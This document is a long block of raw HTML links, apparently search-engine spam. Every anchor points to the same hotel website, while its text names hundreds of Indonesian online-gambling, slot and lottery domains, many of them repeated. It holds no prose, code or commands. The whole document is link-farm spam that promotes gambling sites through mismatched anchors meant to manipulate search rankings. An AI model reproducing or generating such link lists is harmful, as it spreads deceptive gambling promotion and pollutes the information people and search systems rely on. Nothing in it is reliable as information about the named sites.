  <a href="https://azanahotel.com/">pos4d222.online -</a>
  <a href="https://azanahotel.com/">danatoto4d.online -</a>
  <a href="https://azanahotel.com/">betawitoto66.com 
  <a href="https://azanahotel.com/">mekar99jptop.world -</a>
  <a href="https://azanahotel.com/">terminal4dtopmax.online -</a>
  <a href="https://azanahotel.com/">japan.world -</a>
  <a href="https://azanahotel.com/">piontogeljptop.online -</a>
  <a href="https://azanahotel.com/">imbaslothokibanget.site -</a>
  <a href="https://azanahotel.com/">hoki107.online -</a>
  <a href="https://azanahotel.com/">hondatop898.online -</a>
  <a href="https://azanahotel.com/">dayak177bet.site -</a>
  <a href="https://azanahotel.com/">nadimtogel121.online -</a>
  <a href="https://azanahotel.com/">situsqq108.online -</a>
  <a href="https://azanahotel.com/">petir811.online -</a>
  <a href="https://azanahotel.com/">aplikasi138win.site -</a>
  <a href="https://azanahotel.com/">bighoki383.online -</a>
  <a href="https://azanahotel.com/">bimabetplayjp.site -</a>
  <a href="https://azanahotel.com/">resulthk6d.online -</a>
  <a href="https://azanahotel.com/">indocair212sgc.online -</a>
  <a href="https://azanahotel.com/">kijangwin2000jptop.online -</a>
  <a href="https://azanahotel.com/">kijang177bet.space -</a>
  <a href="https://azanahotel.com/">gacor987win.online -</a>
  <a href="https://azanahotel.com/">gacor355win.online -</a>
  <a href="https://azanahotel.com/">waitoto356.online -</a>
  <a href="https://azanahotel.com/">sengtoto77win.online -</a>
  <a href="https://azanahotel.com/">wongtoto811.online -</a>
  <a href="https://azanahotel.com/">slotviralmacantoto.fun -</a>
  <a href="https://azanahotel.com/">nenektogel838win.online -</a>
  <a href="https://azanahotel.com/">nenektogel123max.online -</a>
  <a href="https://azanahotel.com/">ciputra828.online -</a>
  <a href="https://azanahotel.com/">panen138world.com -</a>
  <a href="https://azanahotel.com/">wongtotodpmax.site -</a>
  <a href="https://azanahotel.com/">online138dpjp.site -</a>
  <a href="https://azanahotel.com/">suster166mahjong.site -</a>
  <a href="https://azanahotel.com/">asia77topwd.world -</a>
  <a href="https://azanahotel.com/">madu303maxjp.world -</a>
  <a href="https://azanahotel.com/">wajik829depo.online -</a>
  <a href="https://azanahotel.com/">mineraltoto4djp.online -</a>
  <a href="https://azanahotel.com/">dingdongtogelpausjpmax.site -</a>
  <a href="https://azanahotel.com/">kingdomtoto532.online -</a>
  <a href="https://azanahotel.com/">udintogel1top.online -</a>
  <a href="https://azanahotel.com/">ceri123topmax.online -</a>
  <a href="https://azanahotel.com/">jacktotojepe.online -</a>
  <a href="https://azanahotel.com/">gacor7777hokibanget.online -</a>
  <a href="https://azanahotel.com/">sumobet8000.world -</a>
  <a href="https://azanahotel.com/">mpovip303.com -</a>
  <a href="https://azanahotel.com/">mansion77asliwd.online -</a>
  <a href="https://azanahotel.com/">kartutop808.online -</a>
  <a href="https://azanahotel.com/">ultra118bet.online -</a>
  <a href="https://azanahotel.com/">sinartoto77.online -</a>
  <a href="https://azanahotel.com/">slotcun33a.online -</a>
  <a href="https://azanahotel.com/">slotnota123.com -</a>
  <a href="https://azanahotel.com/">gendut188maxwintop.online -</a>
  <a href="https://azanahotel.com/">rakyatjp788win.online -</a>
  <a href="https://azanahotel.com/">hoki789bos.online -</a>
  <a href="https://azanahotel.com/">indobetslo789jp online -</a>
  <a href="https://azanahotel.com/">kingdom0613.com -</a>
  <a href="https://azanahotel.com/">terong123mxwin.online -</a>
  <a href="https://azanahotel.com/">udintogel1top.online -</a>
  <a href="https://azanahotel.com/">iwantogelmaxdp.site -</a>
  <a href="https://azanahotel.com/">oja89maxwintop.online -</a>
  <a href="https://azanahotel.com/">linkrejeki188.online -</a>
  <a href="https://azanahotel.com/">nusawin55.com -</a>
  <a href="https://azanahotel.com/">mega777.org -</a>
  <a href="https://azanahotel.com/">mega3381.site -</a>
  <a href="https://azanahotel.com/">mega288.com -</a>
  <a href="https://azanahotel.com/">batikllive22.space -</a>
  <a href="https://azanahotel.com/">panen77rise.com -</a>
  <a href="https://azanahotel.com/">jitu686.online -</a>
  <a href="https://azanahotel.com/">panen77aslijp.site -</a>
  <a href="https://azanahotel.com/">slotmantap188.online -</a>
  <a href="https://azanahotel.com/">jerukbet77win.online -</a>
  <a href="https://azanahotel.com/">dragon277win.online -</a>
  <a href="https://azanahotel.com/">latotogel789.online -</a>
  <a href="https://azanahotel.com/">hktoto808.online -</a>
  <a href="https://azanahotel.com/">danatoto69wd.online -</a>
  <a href="https://azanahotel.com/">camar4423jppro.online -</a>
  <a href="https://azanahotel.com/">waktogel838win.online -</a>
  <a href="https://azanahotel.com/">waktogel887.online -</a>
  <a href="https://azanahotel.com/">waktogel33.online -</a>
  <a href="https://azanahotel.com/">congtogel988.online -</a>
  <a href="https://azanahotel.com/">bk8maxwin.online -</a>
  <a href="https://azanahotel.com/">nusawin222.online -</a>
  <a href="https://azanahotel.com/">partaitoto69.space -</a>
  <a href="https://azanahotel.com/">agentogel2025.online -</a>
  <a href="https://azanahotel.com/">interwin81win.online -</a>
  <a href="https://azanahotel.com/">evostoto177.online -</a>
  <a href="https://azanahotel.com/">oyo771jp.online -</a>
  <a href="https://azanahotel.com/">semut138bet.space -</a>
  <a href="https://azanahotel.com/">mega2800.world -</a>
  <a href="https://azanahotel.com/">lucky112win.online -</a>
  <a href="https://azanahotel.com/">zeusprag10000.online -</a>
  <a href="https://azanahotel.com/">zeus130.store -</a>
  <a href="https://azanahotel.com/">paris809jp.online -</a>
  <a href="https://azanahotel.com/">kera808slot.online -</a>
  <a href="https://azanahotel.com/">kaostogelmaxwin.site -</a>
  <a href="https://azanahotel.com/">merdeka188jp.online -</a>
  <a href="https://azanahotel.com/">baccarat01.space -</a>
  <a href="https://azanahotel.com/">bandar99hoki.online -</a>
  <a href="https://azanahotel.com/">idnslot01win.space -</a>
  <a href="https://azanahotel.com/">lineslot88gacor.online -</a>
  <a href="https://azanahotel.com/">sky77maxjepe.site -</a>
  <a href="https://azanahotel.com/">target4djpmax.online -</a>
  <a href="https://azanahotel.com/">ceria177jepe.site -</a>
  <a href="https://azanahotel.com/">surya777ribuwin.online -</a>
  <a href="https://azanahotel.com/">betwin38.online -</a>
  <a href="https://azanahotel.com/">idcash88maxjp.site -</a>
  <a href="https://azanahotel.com/">jagungbetjp.online -</a>
  <a href="https://azanahotel.com/">jpslot100.space -</a>
  <a href="https://azanahotel.com/">apinaga788gacor.online -</a>
  <a href="https://azanahotel.com/">vegas369slot.online -</a>
  <a href="https://azanahotel.com/">ajaib8831.store -</a>
  <a href="https://azanahotel.com/">agenwin778.online -</a>
  <a href="https://azanahotel.com/">agen89masukjepe.site -</a>
  <a href="https://azanahotel.com/">starwin77top.site -</a>
  <a href="https://azanahotel.com/">slotjpsloto.online -</a>
  <a href="https://azanahotel.com/">betogelers.site -</a>
  <a href="https://azanahotel.com/">situsmicrostar88s.online -</a>
  <a href="https://azanahotel.com/">situs988scatter.online -</a>
  <a href="https://azanahotel.com/">master138ribujp.site -</a>
  <a href="https://azanahotel.com/">kingdom4dmaxjp.online -</a>
  <a href="https://azanahotel.com/">rajacuan200.online -</a>
  <a href="https://azanahotel.com/">cairbosmen.online -</a>
  <a href="https://azanahotel.com/">cair112bet.online -</a>
  <a href="https://azanahotel.com/">gbo188play.online -</a>
  <a href="https://azanahotel.com/">jkt808jp.online -</a>
  <a href="https://azanahotel.com/">watitoto838win.online -</a>
  <a href="https://azanahotel.com/">mahjongslot99wd.world -</a>
  <a href="https://azanahotel.com/">mahjong865.online -</a>
  <a href="https://azanahotel.com/">pgsoft123gacor08.online -</a>
  <a href="https://azanahotel.com/">777slotgacorek.site -</a>
  <a href="https://azanahotel.com/">777slotmahjong68.world -</a>
  <a href="https://azanahotel.com/">mineraltoto838win.online -</a>
  <a href="https://azanahotel.com/">zeuswin808.online -</a>
  <a href="https://azanahotel.com/">maxwin71apk.online -</a>
  <a href="https://azanahotel.com/">megasloto978.store -</a>
  <a href="https://azanahotel.com/">megaslot88maxwin.world -</a>
  <a href="https://azanahotel.com/">dewatogel88jp.online -</a>
  <a href="https://azanahotel.com/">bobatoto838win.online -</a>
  <a href="https://azanahotel.com/">cuan197win.world -</a>
  <a href="https://azanahotel.com/">kilatgacor818.online -</a>
  <a href="https://azanahotel.com/">rajawin707.online -</a>
  <a href="https://azanahotel.com/">rajahoki212.online -</a>
  <a href="https://azanahotel.com/">raja135cuan.online -</a>
  <a href="https://azanahotel.com/">raja131win.online -</a>
  <a href="https://azanahotel.com/">hoki181jp.online -</a>
  <a href="https://azanahotel.com/">hokisehoki.com -</a>
  <a href="https://azanahotel.com/">hokisihokibet.com -</a>
  <a href="https://azanahotel.com/">badak177jj.space -</a>
  <a href="https://azanahotel.com/">badakslot99wd.world -</a>
  <a href="https://azanahotel.com/">toto808.online -</a>
  <a href="https://azanahotel.com/">kangtoto838win.online -</a>
  <a href="https://azanahotel.com/">airbet88jpmax.site -</a>
  <a href="https://azanahotel.com/">mpo125.online -</a>
  <a href="https://azanahotel.com/">gatotkaca123jpmax.online -</a>
  <a href="https://azanahotel.com/">koitoto172.online -</a>
  <a href="https://azanahotel.com/">musangslot77.world -</a>
  <a href="https://azanahotel.com/">koko88maxwinjp.online -</a>
  <a href="https://azanahotel.com/">kudaslot4djp.online -</a>
  <a href="https://azanahotel.com/">rajawin707.online -</a>
  <a href="https://azanahotel.com/">raja131win.online -</a>
  <a href="https://azanahotel.com/">wdbos212gk.online -</a>
  <a href="https://azanahotel.com/">suster123maxjp.online -</a>
  <a href="https://azanahotel.com/">panen88slot.monster -</a>
  <a href="https://azanahotel.com/">mpo5077.store -</a>
  <a href="https://azanahotel.com/">tante778win.online -</a>
  <a href="https://azanahotel.com/">gacor02e.com -</a>
  <a href="https://azanahotel.com/">gacor108jpe.online -</a>
  <a href="https://azanahotel.com/">ug808.online-</a>
  <a href="https://azanahotel.com/">angkasa877.online -</a>
  <a href="https://azanahotel.com/">naga15slot.online -</a>
  <a href="https://azanahotel.com/">cuan88jpwin.online -</a>
  <a href="https://azanahotel.com/">cemara707jp.online -</a>
  <a href="https://azanahotel.com/">slotgacormahjong.com -</a>
  <a href="https://azanahotel.com/">jawa887.online -</a>
  <a href="https://azanahotel.com/">konoha890.online -</a>
  <a href="https://azanahotel.com/">jonitogel838win.online -</a>
  <a href="https://azanahotel.com/">hoki181jp.online -</a>
  <a href="https://azanahotel.com/">inatogelwin77.online -</a>
  <a href="https://azanahotel.com/">rajabandot77ori.online -</a>
  <a href="https://azanahotel.com/">mamibettopjp.world -</a>
  <a href="https://azanahotel.com/">toto808.online-</a>
  <a href="https://azanahotel.com/">singa808slot.online -</a>
  <a href="https://azanahotel.com/">slotmicrostar88s.online -</a>
  <a href="https://azanahotel.com/">slotprincess108.online -</a>
  <a href="https://azanahotel.com/">joker123win789.online -</a>
  <a href="https://azanahotel.com/">slotlaris199.online -</a>
  <a href="https://azanahotel.com/">situspastijepe.online -</a>
  <a href="https://azanahotel.com/">megawin868.online -</a>
  <a href="https://azanahotel.com/">mewahbet88jp.world -</a>
  <a href="https://azanahotel.com/">nusantaralv788.online -</a>
  <a href="https://azanahotel.com/">qq125.online -</a>
  <a href="https://azanahotel.com/">kpktotojpmax.site -</a>
  <a href="https://azanahotel.com/">kpktoto838win.online -</a>
  <a href="https://azanahotel.com/">slotjpdewa.online -</a>
  <a href="https://azanahotel.com/">linkgacor677.online -</a>
  <a href="https://azanahotel.com/">situsmenang369.com -</a>
  <a href="https://azanahotel.com/">musang171link.online -</a>
  <a href="https://azanahotel.com/">badak117jepe.online -</a>
  <a href="https://azanahotel.com/">totoslot100.it.com -</a>
  <a href="https://azanahotel.com/">sultantotole77.online -</a>
  <a href="https://azanahotel.com/">qris500gac0r.space -</a>
  <a href="https://azanahotel.com/">langit969vip.online -</a>
  <a href="https://azanahotel.com/">sakti178win.online -</a>
  <a href="https://azanahotel.com/">soju989slot.online -</a>
  <a href="https://azanahotel.com/">top166.online -</a>
  <a href="https://azanahotel.com/">dana122.online -</a>
  <a href="https://azanahotel.com/">danatoto838win.online -</a>
  <a href="https://azanahotel.com/">kpktoto189.online -</a>
  <a href="https://azanahotel.com/">kpktoto838win.online -</a>
  <a href="https://azanahotel.com/">money102win.online -</a>
  <a href="https://azanahotel.com/">poker808live.online -</a>
  <a href="https://azanahotel.com/">gacor202win.online -</a>
  <a href="https://azanahotel.com/">dewi789.online -</a>
  <a href="https://azanahotel.com/">super11bet.online -</a>
  <a href="https://azanahotel.com/">slotgacor091.space -</a>
  <a href="https://azanahotel.com/">kpktotojpmax.site -</a>
  <a href="https://azanahotel.com/">dingdongslot308.online -</a>
  <a href="https://azanahotel.com/">olympus199slot.site -</a>
  <a href="https://azanahotel.com/">win337.online -</a>
  <a href="https://azanahotel.com/">gila138hokibanget.online -</a>
  <a href="https://azanahotel.com/">qq125.online -</a>
  <a href="https://azanahotel.com/">qq8890slotjp.world -</a>
  <a href="https://azanahotel.com/">untung99win.online -</a>
  <a href="https://azanahotel.com/">gopay111gac0r.space -</a>
  <a href="https://azanahotel.com/">ovo969slot.site -</a>
  <a href="https://azanahotel.com/">ovo88jpjadi.site -</a>
  <a href="https://azanahotel.com/">vip550jp.online -</a>
  <a href="https://azanahotel.com/">vip969slot.site -</a>
  <a href="https://azanahotel.com/">qris500gac0r.space -</a>
  <a href="https://azanahotel.com/">slotjpdewa.online -</a>
  <a href="https://azanahotel.com/">harum778jp.online -</a>
  <a href="https://azanahotel.com/">slotdemowin01.space -</a>
  <a href="https://azanahotel.com/">otp99slot.site -</a>
  <a href="https://azanahotel.com/">pg818slot.online -</a>
  <a href="https://azanahotel.com/">hoki1789jp.online -</a>
  <a href="https://azanahotel.com/">kaskus236win.online -</a>
  <a href="https://azanahotel.com/">kaskustoto77yes.online -</a>
  <a href="https://azanahotel.com/">kaskustoto705.online -</a>
  <a href="https://azanahotel.com/">bisa1000jp.world -</a>
  <a href="https://azanahotel.com/">betogel17.online -</a>
  <a href="https://azanahotel.com/">rogtop177.site -</a>
  <a href="https://azanahotel.com/">rokokslot808.online -</a>
  <a href="https://azanahotel.com/">maxwinlv788.online -</a>
  <a href="https://azanahotel.com/">slotgacormahjong88.online -</a>
  <a href="https://azanahotel.com/">slotgacor091.space -</a>
  <a href="https://azanahotel.com/">sgcwin234.online -</a>
  <a href="https://azanahotel.com/">dana122.online -</a>
  <a href="https://azanahotel.com/">danatoto838win.online -</a>
  <a href="https://azanahotel.com/">inatogelwin77.online -</a>
  <a href="https://azanahotel.com/">rajabandot77ori.online -</a>
  <a href="https://azanahotel.com/">mamibettopjp.world -</a>
  <a href="https://azanahotel.com/">slotscatter988.online -</a>
  <a href="https://azanahotel.com/">slotscatterhitam.online -</a>
  <a href="https://azanahotel.com/">situshokibet123.online -</a>
  <a href="https://azanahotel.com/">mahjong79jago.art -</a>
  <a href="https://azanahotel.com/">pgsoft77mahjong.space -</a>
  <a href="https://azanahotel.com/">slot888scatterwd.world -</a>
  <a href="https://azanahotel.com/">slot777scatterjp.world -</a>
  <a href="https://azanahotel.com/">mineraltotodpwin.site -</a>
  <a href="https://azanahotel.com/">megawahlv788.online -</a>
  <a href="https://azanahotel.com/">angkasa138stars.site -</a>
  <a href="https://azanahotel.com/">zeus138ori.online -</a>
  <a href="https://azanahotel.com/">nusawin877.online -</a>
  <a href="https://azanahotel.com/">pulitoto77new.online -</a>
  <a href="https://azanahotel.com/">elangwin88jp.online -</a>
  <a href="https://azanahotel.com/">sultantoto799.online -</a>
  <a href="https://azanahotel.com/">maxwin303new.online -</a>
  <a href="https://azanahotel.com/">megawin877.online -</a>
  <a href="https://azanahotel.com/">duatotojpmax.site -</a>
  <a href="https://azanahotel.com/">cuan3600.world -</a>
  <a href="https://azanahotel.com/">cuan8000jp.world -</a>
  <a href="https://azanahotel.com/">cuan88max.online -</a>
  <a href="https://azanahotel.com/">king998jp.online -</a>
  <a href="https://azanahotel.com/">ledak388topjp.online -</a>
  <a href="https://azanahotel.com/">rajaslot383.online -</a>
  <a href="https://azanahotel.com/">rajaslot789jp.online -</a>
  <a href="https://azanahotel.com/">bento4dwin.online -</a>
  <a href="https://azanahotel.com/">hoki109slot.online -</a>
  <a href="https://azanahotel.com/">badak1782win.site -</a>
  <a href="https://azanahotel.com/">habanero121.online -</a>
  <a href="https://azanahotel.com/">togel158jpmax.site -</a>
  <a href="https://azanahotel.com/">togel268slot.com -</a>
  <a href="https://azanahotel.com/">dewa1828jptop.online -</a>
  <a href="https://azanahotel.com/">hongkongtoto808.online -</a>
  <a href="https://azanahotel.com/">sultan188center.com -</a>
  <a href="https://azanahotel.com/">bobatoto223jp.online -</a>
  <a href="https://azanahotel.com/">udintogelok.online -</a>
  <a href="https://azanahotel.com/">angkasa138stars.site -</a>
  <a href="https://azanahotel.com/">angkasa155.online -</a>
  <a href="https://azanahotel.com/">jaguar33maxjp.site -</a>
  <a href="https://azanahotel.com/">mahjong79jago.art -</a>
  <a href="https://azanahotel.com/">habanero121.online -</a>
  <a href="https://azanahotel.com/">elang805.online -</a>
  <a href="https://azanahotel.com/">rajatoto8000.world -</a>
  <a href="https://azanahotel.com/">slot2k25.online -</a>
  <a href="https://azanahotel.com/">megawin877.online -</a>
  <a href="https://azanahotel.com/">megawahlv788.online -</a>
  <a href="https://azanahotel.com/">prototo234.online -</a>
  <a href="https://azanahotel.com/">zeus108.online-</a>
  <a href="https://azanahotel.com/">jnetoto889.online -</a>
  <a href="https://azanahotel.com/">nagawin828.online -</a>
  <a href="https://azanahotel.com/">nanastop88.online -</a>
  <a href="https://azanahotel.com/">batmanwin232.online -</a>
  <a href="https://azanahotel.com/">bento4dwin.online -</a>
  <a href="https://azanahotel.com/">bento4dok.online -</a>
  <a href="https://azanahotel.com/">toto12maxjp.site -</a>
  <a href="https://azanahotel.com/">toto123ori.online -</a>
  <a href="https://azanahotel.com/">sultangacor808.online -</a>
  <a href="https://azanahotel.com/">sultantoto799.online -</a>
  <a href="https://azanahotel.com/">situshokibet123.online -</a>
  <a href="https://azanahotel.com/">situspragmatic789.online -</a>
  <a href="https://azanahotel.com/">slotscatterhitam.online -</a>
  <a href="https://azanahotel.com/">rajawinner789.online -</a>
  <a href="https://azanahotel.com/">winstopbet.online -</a>
  <a href="https://azanahotel.com/">zeus8000.world -</a>
  <a href="https://azanahotel.com/">totowin222.com -</a>
  <a href="https://azanahotel.com/">istana777maxjp.world -</a>
  <a href="https://azanahotel.com/">hondatop678.online -</a>
  <a href="https://azanahotel.com/">depobos3000maxwd.world -</a>
  <a href="https://azanahotel.com/">panen7000.world -</a>
  <a href="https://azanahotel.com/">guru180win.online -</a>
  <a href="https://azanahotel.com/">suster169slot.site -</a>
  <a href="https://azanahotel.com/">preman6888.online -</a>
  <a href="https://azanahotel.com/">preman688slot.site -</a>
  <a href="https://azanahotel.com/">banteng69win.online -</a>
  <a href="https://azanahotel.com/">merdeka21.online -</a>
  <a href="https://azanahotel.com/">situsgacor697.online -</a>
  <a href="https://azanahotel.com/">situsgaco991slot.site -</a>
  <a href="https://azanahotel.com/">linkmenang789.online -</a>
  <a href="https://azanahotel.com/">bola88maxwin.site -</a>
  <a href="https://azanahotel.com/">idcash88jp.online -</a>
  <a href="https://azanahotel.com/">macantogel99maxwin.world -</a>
  <a href="https://azanahotel.com/">arjuna866.online -</a>
  <a href="https://azanahotel.com/">slotmacantoto.world -</a>
  <a href="https://azanahotel.com/">dewa876.online -</a>
  <a href="https://azanahotel.com/">ledak338top.online -</a>
  <a href="https://azanahotel.com/">beton8000.online -</a>
  <a href="https://azanahotel.com/">beton880.site -</a>
  <a href="https://azanahotel.com/">mahjongways513.site -</a>
  <a href="https://azanahotel.com/">situsviral66.online -</a>
  <a href="https://azanahotel.com/">menang128maxwin.world -</a>
  <a href="https://azanahotel.com/">menang111.com -</a>
  <a href="https://azanahotel.com/">tante7788.online -</a>
  <a href="https://azanahotel.com/">bustogelwdmax.site -</a>
  <a href="https://azanahotel.com/">lumba7888.online -</a>
  <a href="https://azanahotel.com/">dewi99win.net -</a>
  <a href="https://azanahotel.com/">jambitotodpmax.site -</a>
  <a href="https://azanahotel.com/">koko1000maxwin.world -</a>
  <a href="https://azanahotel.com/">koko303hoki.online -</a>
  <a href="https://azanahotel.com/">king998bet.online -</a>
  <a href="https://azanahotel.com/">ovo969slot.site -</a>
  <a href="https://azanahotel.com/">mahjongbet303.com -</a>
  <a href="https://azanahotel.com/">scatter189slot.site -</a>
  <a href="https://azanahotel.com/">badakslot77wd.world -</a>
  <a href="https://azanahotel.com/">badak179login.world -</a>
  <a href="https://azanahotel.com/">judislot21.online -</a>
  <a href="https://azanahotel.com/">judibola77.online -</a>
  <a href="https://azanahotel.com/">judibola99.online -</a>
  <a href="https://azanahotel.com/">judibola88win.online -</a>
  <a href="https://azanahotel.com/">judibola88.site -</a>
  <a href="https://azanahotel.com/">latoto88win.online -</a>
  <a href="https://azanahotel.com/">pg828slot.online -</a>
  <a href="https://azanahotel.com/">linkhokivip888.online -</a>
  <a href="https://azanahotel.com/">dewi705win.com -</a>
  <a href="https://azanahotel.com/">mpo678bet.online -</a>
  <a href="https://azanahotel.com/">mineraltoto828.online -</a>
  <a href="https://azanahotel.com/">megawinn789.online -</a>
  <a href="https://azanahotel.com/">danatotogel123.site -</a>
  <a href="https://azanahotel.com/">casinoonline88.monster -</a>
  <a href="https://azanahotel.com/">zeus788win.online -</a>
  <a href="https://azanahotel.com/">fuji1818.world -</a>
  <a href="https://azanahotel.com/">pulaujudi16.online -</a>
  <a href="https://azanahotel.com/">elang188slot.online -</a>
  <a href="https://azanahotel.com/">jpslot68.space -</a>
  <a href="https://azanahotel.com/">asia3088.online -</a>
  <a href="https://azanahotel.com/">maxwinlink2025.online -</a>
  <a href="https://azanahotel.com/">maxwin8821.store -</a>
  <a href="https://azanahotel.com/">megawin138jackpot.life -</a>
  <a href="https://azanahotel.com/">maxwin3031.com -</a>
  <a href="https://azanahotel.com/">maxwin51gacor.online -</a>
  <a href="https://azanahotel.com/">cuan133top.space -</a>
  <a href="https://azanahotel.com/">judislot505.online -</a>
  <a href="https://azanahotel.com/">777slotgacoran.site -</a>
  <a href="https://azanahotel.com/">777slotmahjong11.world -</a>
  <a href="https://azanahotel.com/">slot777macantoto.world -</a>
  <a href="https://azanahotel.com/">slot88macantoto.world -</a>
  <a href="https://azanahotel.com/">zona186.online -</a>
  <a href="https://azanahotel.com/">arjuna8999.online -</a>
  <a href="https://azanahotel.com/">arjuna167.online -</a>
  <a href="https://azanahotel.com/">vipslot717.online -</a>
  <a href="https://azanahotel.com/">api888jp.online -</a>
  <a href="https://azanahotel.com/">apigacor885.online -</a>
  <a href="https://azanahotel.com/">linkslot513.site -</a>
  <a href="https://azanahotel.com/">udintogel789.online -</a>
  <a href="https://azanahotel.com/">musangslot88wd.world -</a>
  <a href="https://azanahotel.com/">situsjpdelta.online -</a>
  <a href="https://azanahotel.com/">rupiahtogel878.online -</a>
  <a href="https://azanahotel.com/">zeus788win.online -</a>
  <a href="https://azanahotel.com/">tajir855.online -</a>
  <a href="https://azanahotel.com/">tajir777jpgo.online -</a>
  <a href="https://azanahotel.com/">pulaujudi16.online -</a>
  <a href="https://azanahotel.com/">hokislot898.online -</a>
  <a href="https://azanahotel.com/">miototo123.world -</a>
  <a href="https://azanahotel.com/">juragan799.online -</a>
  <a href="https://azanahotel.com/">pgsoft808main.online -</a>
  <a href="https://azanahotel.com/">megawinn789.online -</a>
  <a href="https://azanahotel.com/">juara167.online -</a>
  <a href="https://azanahotel.com/">jonitogel99.online -</a>
  <a href="https://azanahotel.com/">elang188slot.online -</a>
  <a href="https://azanahotel.com/">koitoto200.site -</a>
  <a href="https://azanahotel.com/">pos4d77ori.online -</a>
  <a href="https://azanahotel.com/">mahjongslot77wd.world -</a>
  <a href="https://azanahotel.com/">tokekwslot77.space -</a>
  <a href="https://azanahotel.com/">camar222.online -</a>
  <a href="https://azanahotel.com/">rajatogelnew77.online -</a>
  <a href="https://azanahotel.com/">dingdongtogel121.online -</a>
  <a href="https://azanahotel.com/">slotgacormahjong88.online -</a>
  <a href="https://azanahotel.com/">oyo138win.space -</a>
  <a href="https://azanahotel.com/">camar4477.online -</a>
  <a href="https://azanahotel.com/">maxwin3031.com -</a>
  <a href="https://azanahotel.com/">matahari909.online -</a>
  <a href="https://azanahotel.com/">alexis788win.online -</a>
  <a href="https://azanahotel.com/">mpo175slot.online -</a>
  <a href="https://azanahotel.com/">linetogelis.site -</a>
  <a href="https://azanahotel.com/">macantotojawa.com -</a>
  <a href="https://azanahotel.com/">macantotoempire.com -</a>
  <a href="https://azanahotel.com/">nusa125.online -</a>
  <a href="https://azanahotel.com/">maxwin8821.store -</a>
  <a href="https://azanahotel.com/">sultan828.online -</a>
  <a href="https://azanahotel.com/">sultangacor799.online -</a>
  <a href="https://azanahotel.com/">sultanto799.online -</a>
  <a href="https://azanahotel.com/">qris200gacor.site -</a>
  <a href="https://azanahotel.com/">slotjp369.online -</a>
  <a href="https://azanahotel.com/">slot2000max.world -</a>
  <a href="https://azanahotel.com/">kdslot8888.online -</a>
  <a href="https://azanahotel.com/">koko5088.online -</a>
  <a href="https://azanahotel.com/">mahjongjajantogel.online -</a>
  <a href="https://azanahotel.com/">surgawin868.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto321.online -</a>
  <a href="https://azanahotel.com/">nusantaradior788.online -</a>
  <a href="https://azanahotel.com/">jitu772.site -</a>
  <a href="https://azanahotel.com/">mantra88qq.online -</a>
  <a href="https://azanahotel.com/">mantra888.online -</a>
  <a href="https://azanahotel.com/">mantra88maxwin.online -</a>
  <a href="https://azanahotel.com/">situsgaco788slot.site -</a>
  <a href="https://azanahotel.com/">linkgacor111.online -</a>
  <a href="https://azanahotel.com/">judionline808.online -</a>
  <a href="https://azanahotel.com/">judijepe789.online -</a>
  <a href="https://azanahotel.com/">maxwindior788.online -</a>
  <a href="https://azanahotel.com/">maha108slot.online -</a>
  <a href="https://azanahotel.com/">mahjongw23yes.online -</a>
  <a href="https://azanahotel.com/">pgsoft808main.online -</a>
  <a href="https://azanahotel.com/">jago808jp.online -</a>
  <a href="https://azanahotel.com/">arena811.online -</a>
  <a href="https://azanahotel.com/">betcash308.online -</a>
  <a href="https://azanahotel.com/">dragon805slot.online -</a>
  <a href="https://azanahotel.com/">zeusbet111.world -</a>
  <a href="https://azanahotel.com/">cuan191win.world -</a>
  <a href="https://azanahotel.com/">sky122.online -</a>
  <a href="https://azanahotel.com/">targetslot666.world -</a>
  <a href="https://azanahotel.com/">nanastoto77oke.online -</a>
  <a href="https://azanahotel.com/">joker123romawin.world -</a>
  <a href="https://azanahotel.com/">cahayatotonew.online -</a>
  <a href="https://azanahotel.com/">dingdongtogel121.online -</a>
  <a href="https://azanahotel.com/">slotgacormahjong88.online -</a>
  <a href="https://azanahotel.com/">oyo138win.space -</a>
  <a href="https://azanahotel.com/">camar4477.online -</a>
  <a href="https://azanahotel.com/">maxwin3031.com -</a>
  <a href="https://azanahotel.com/">matahari909.online -</a>
  <a href="https://azanahotel.com/">matahari8000jp.site -</a>
  <a href="https://azanahotel.com/">dewi118go.work -</a>
  <a href="https://azanahotel.com/">cuan88win.net -</a>
  <a href="https://azanahotel.com/">sultanslot123.cc -</a>
  <a href="https://azanahotel.com/">tokekwin88jp.online -winn</a>
  <a href="https://azanahotel.com/">tokekwslot77.space -</a>
  <a href="https://azanahotel.com/">mahkotata123.site -</a>
  <a href="https://azanahotel.com/">mahkota388.online -</a>
  <a href="https://azanahotel.com/">qris5000gacor.site -</a>
  <a href="https://azanahotel.com/">joker123romawin.world -</a>
  <a href="https://azanahotel.com/">mariatogel12.online -</a>
  <a href="https://azanahotel.com/">bonanza100.online -</a>
  <a href="https://azanahotel.com/">rajatoto880.site -</a>
  <a href="https://azanahotel.com/">dana166.online -</a>
  <a href="https://azanahotel.com/">kpktoto123.world -</a>
  <a href="https://azanahotel.com/">kpktoto889.world -</a>
  <a href="https://azanahotel.com/">slotjpplaywin123.online -</a>
  <a href="https://azanahotel.com/">pgtotogel.site -</a>
  <a href="https://azanahotel.com/">evo778.online -</a>
  <a href="https://azanahotel.com/">slotviral66.online -</a>
  <a href="https://azanahotel.com/">situsslot805.online -</a>
  <a href="https://azanahotel.com/">situstoto3000.com -</a>
  <a href="https://azanahotel.com/">linkaman199.online -</a>
  <a href="https://azanahotel.com/">linkhokiterus88.store -</a>
  <a href="https://azanahotel.com/">slot888enakcuaan.world -</a>
  <a href="https://azanahotel.com/">untung889.site -</a>
  <a href="https://azanahotel.com/">linkpg111.online -</a>
  <a href="https://azanahotel.com/">olympus255win.online -</a>
  <a href="https://azanahotel.com/">dewi987.online -</a>
  <a href="https://azanahotel.com/">jnt177.online -</a>
  <a href="https://azanahotel.com/">jonitogel12.online -</a>
  <a href="https://azanahotel.com/">ledak366slot.site -</a>
  <a href="https://azanahotel.com/">mpo1223.shop -</a>
  <a href="https://azanahotel.com/">mpo992.site -</a>
  <a href="https://azanahotel.com/">menara818vip.online -</a>
  <a href="https://azanahotel.com/">mahjongjepe899.online -</a>
  <a href="https://azanahotel.com/">bento177bet.space -</a>
  <a href="https://azanahotel.com/">bentoslot237.online -</a>
  <a href="https://azanahotel.com/">naga158vip.online -</a>
  <a href="https://azanahotel.com/">naga15bet.online -</a>
  <a href="https://azanahotel.com/">megawin969.online -</a>
  <a href="https://azanahotel.com/">megawahdior788.online -</a>
  <a href="https://azanahotel.com/">bosvip88slot.com -</a>
  <a href="https://azanahotel.com/">surgatop77.space -</a>
  <a href="https://azanahotel.com/">win500x.online -</a>
  <a href="https://azanahotel.com/">danatoto112.online -</a>
  <a href="https://azanahotel.com/">angkasa175.online -</a>
